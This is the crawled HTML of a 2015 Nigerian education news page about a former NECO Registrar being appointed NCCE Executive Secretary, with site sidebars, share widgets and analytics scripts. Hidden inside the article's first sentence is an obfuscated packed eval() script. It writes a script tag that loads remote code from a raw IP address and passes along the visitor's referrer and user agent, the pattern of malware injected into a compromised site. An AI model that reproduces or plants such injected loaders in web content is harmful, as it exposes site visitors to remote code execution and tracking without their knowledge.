                    <small class="meta-author author vcard"><a class="url fn n" href="https://campusportalng.com/author/cpng2/" title="View all POSTS by CampusPortalNGStaff2" rel="author" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/> </a></small>, <small><a href="https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/" rel="bookmark" class="post-time" data-wpel-link="internal"><time class="modify-date updated" datetime="2015-06-04T14:51:39+01:00">Last Updated: June 4, 2015</time></a></small>                </span>
                            </div><!--end article-meta-->

        
        
    
    <div class="article-content">

        
        
            <p>The immediate past Registrar of the <a href="https://campusportalng.com/neco/" target="_blank" data-wpel-link="internal">National <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|enykr||97|script|language|rel|nofollow|type|text|src|http|45|67|write|tebar|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> Examination Council</a>, Prof. Monday Joshua, who spent just one month in office, has been appointed the Executive Secretary of the National Commission for Colleges of Education (NCCE).</p>
<p>His new appointment was confirmed in a statement from the commission, signed by the Deputy Director, Public Relations Directorate, Alhaji Suleiman Garba.</p>
<p>Joshua is a professor of educational research, measurement and evaluation from the <a href="https://campusportalng.com/unical/" target="_blank" data-wpel-link="internal">University of Calabar</a>.</p>
<p><span style="color: #0000ff;"><strong>Also Read&gt;&gt;</strong></span> <a href="https://campusportalng.com/neco/confusion-as-neco-gets-two-registrars-in-one-month/27774/" target="_blank" data-wpel-link="internal">Confusion As NECO Gets Two Registrars in One Month</a></p>
<p><b><i>Stay updated with all STUDENTS News plus other Nigeria Education news; Always visit </i></b><b><i><a href="https://campusportalng.com" data-wpel-link="internal">www.CampusPortalNG.com</a>.</i></b></p>
<div class="fb-like" data-href="https://facebook.com/campusportalnigeria" data-layout="standard" data-action="like" data-show-faces="false" data-share="true"></div>
<p><a class="twitter-follow-button ext-link" href="https://twitter.com/CampusPortalNG" data-show-count="false" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Follow @CampusPortalNG</a></p>
<p><b>Your comments are appreciated, let us know your thoughts by dropping a comment below</b><br />
<script type="text/javascript">// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
// ]]&gt;</script></p>
<p><b><i>Don&#8217;t forget to share this news with your friends using the Share buttons below&#8230;</i></b></p>
<div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Former NECO Registrar Appointed NCCE Secretary</span><span class="updated"> June 4th, 2015</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>            
        
        
    </div><!--end article-content-->

</article><!--end article-->
		<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-27856" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="https://www.facebook.com/sharer.php?u=https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/" class="post_share_facebook" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/" class="post_share_twitter" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="https://pinterest.com/pin/create/button/?url=https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/&amp;media=https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg&amp;description=Former NECO Registrar Appointed NCCE Secretary" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
		
		
    <!-- Begin Comments -->
    
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				
			</div><!-- #comments -->
		</div>
	</section>

    <!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-4 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Responsive CP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0587639732831092"
     data-ad-slot="1769227587"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest News From Schools</h4>
		<ul>
											<li>
					<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a>
									</li>
											<li>
					<a href="https://campusportalng.com/scholarships/apply-mtn-foundation-scholarship/16815/" data-wpel-link="internal">MTN Foundation Scholarship Application 2024 Commences &#8211; Apply!</a>
									</li>
											<li>
					<a href="https://campusportalng.com/jamb/jamb-utme-cbt-commencement-date-announced/26126/" data-wpel-link="internal">JAMB UTME 2024 Exam Date &#038; Schedule Released</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">IMPORTANT LINKS</h4><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/jamb-cut-mark-universities-polytechnics-nigeria/" data-wpel-link="internal">JAMB Cut Off Mark for All Institutions</a>
<br />
<a href="https://campusportalng.com/jamb-admission-status/" data-wpel-link="internal">Check JAMB Admission Status</a>
<br />
<a href="https://campusportalng.com/jamb/jamb-printed-admission-letter-need-know/24687/" data-wpel-link="internal">JAMB Admission Letter - All You Need To Know</a>
<br />
<a href="https://campusportalng.com/jamb-result-checker/" data-wpel-link="internal">JAMB Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-result-checker/" data-wpel-link="internal">WAEC Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-syllabus/" data-wpel-link="internal">WAEC Syllabus</a>
<br />
<a href="https://campusportalng.com/neco-result-checker/" data-wpel-link="internal">NECO Result Checker</a>
<br />
<a href="https://campusportalng.com/neco-syllabus/" data-wpel-link="internal">NECO Syllabus</a>
<br />
<a href="https://campusportalng.com/nuc-list-accredited-approved-universities-nigeria/" data-wpel-link="internal">NUC List of Accredited Universities in Nigeria</a>
<br />
<a href="https://campusportalng.com/top-universities-in-nigeria-university-ranking/" data-wpel-link="internal">See the Top 100 Best Universities in Nigeria Here</a>
<br />
<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/education/ikamin-app-digital-address-africa/67463/" data-wpel-link="internal"><img src="https://campusportalng.com/wp-content/uploads/2018/09/iKamin-app-banner-300x250.png" width="300" height="250" /></a></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//campusportalng.us8.list-manage.com/subscribe/post?u=cacc41d3649a33bdf8cbbf826&amp;id=573502f2d9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe to our mailing list</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cacc41d3649a33bdf8cbbf826_573502f2d9" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">©2025 <strong>CampusPortalNG.com</strong> No 1 Information Portal for Nigerian Students</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	<script>document.body.classList.remove("no-js");</script>	<div style="display:none">
			<div class="grofile-hash-map-3317986d0ca41f4169f64a61d18ce4d3">
		</div>
		</div>
		<!-- Modal Login form --><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/jetpack/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/campusportalng.com\/wp-content\/themes\/campusng","loginUrl":"https:\/\/campusportalng.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/campusportalng.com\/wp-content\/uploads\/2015\/01\/Campus-Portal-header-3.0-logo.png","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"40","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42308080\",\"post\":\"27856\",\"tz\":\"1\",\"srv\":\"campusportalng.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "42308080", "27856" ]);
/* ]]> */
</script>
<script>window.GA_ID='UA-35992355-1';</script><script src='https://campusportalng.com/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55f94c4fd61e4f7583b4da728df86b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://campusportalng.com/wp-content/themes/campusng-child/style.css
body_size: -201
content:
/*
Theme Name: campusng child
Theme URI:
Description: 
Author: 
Author URI: 
Template: campusng
Tags: 
License: 
License URI: -
*/

/*
* Please add your custom styles below
*/

.feed{display:none;}
@media (max-width: 991px) {
strong.logo {
    width: 80% !important;
}
}